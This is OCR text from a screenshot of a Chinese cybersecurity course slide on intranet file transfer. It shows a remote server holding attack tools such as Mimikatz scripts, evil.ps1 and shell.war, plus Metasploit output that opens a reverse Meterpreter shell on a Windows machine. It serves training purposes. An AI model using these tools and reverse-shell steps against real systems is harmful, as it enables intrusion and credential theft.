 20201010_内网文件传输.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
网络安全就业推荐
腾讯课堂
内容部分
6
Windows
01
7
Windows
02
8
Windows
03
9
Windows
04
10
Windows
04
11
Windows
05
12
Windows
06
CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
VPS(47.101.214.85)
139.9.198.30 (root)
CVM(139.155.49.43)
CVM(139.155.49.43)
/root/
Sessions
Tools
Sftp
Name
..
docker
tools
43.exe
44.exe
44.hta
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
Out-EncryptedScript.ps1
shell.war
Remote monitoring
Follow terminal folder
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 172.27.0.2:7777
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
[*] Sending stage (200262 bytes) to 110.53.253.137
[*] Meterpreter session 1 opened (172.27.0.2:7777 -> 110.53.253.137:24178) at 2020-10-09 20:43:32 +0800
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 172.27.0.2:7777 -> 110.53.253.137:24
192.168.78.67)
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: DESKTOP-3973L2R\nathan
meterpreter >
VM-0-2-ubuntu 4% 1.17 GB / 1.79 GB 0.05 Mb/s 0.04 Mb/s 52 days root root root root root root root root /ru
讨论区 成员(27)
发送
资源监控
https://docs.microsoft.com/zh-cn/powershell/
幻灯片 第 9 张, 共 25 张 英语(美国)
备注 批注 95%